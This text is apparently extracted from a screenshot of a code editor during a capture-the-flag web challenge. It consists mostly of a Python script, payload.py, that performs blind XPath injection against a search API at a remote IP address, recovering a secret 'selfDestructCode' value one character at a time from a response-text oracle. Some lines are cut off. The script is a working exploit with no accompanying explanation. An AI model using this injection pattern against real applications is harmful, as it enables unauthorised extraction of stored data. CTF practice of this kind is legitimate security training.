 OPEN EDITORS
routes.py challenge\application\blueprints
util.py challenge\application 1
military.xml challenge
payload.py
E_Tree.md C:\Users\Admin\Downloads\ha...
WEB_ETREE
challenge
application
blueprints
routes.py
static
templates
app.py
config.py
util.py 1
military.xml
payload.py > ...
1 import requests
2
3 char = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890!@&_'
4 flag = '}'
5
6 for i in range(1,50):
7 for ch in char:
8 nhap = ch + flag
9 burp0_url = "http://167.99.82.136:30328/api/search"
10 burp0_cookies = {"session":
11 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.54
12 burp0_json={"search": "' or selfDestructCode[contains(text(), '{temp}')] or 'p'='a".format(temp=nhap)}
13 r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, json=burp0_json)
14 if "This millitary staff member exists" in r.text:
15 flag = ch + flag
16 print(flag)
17 continue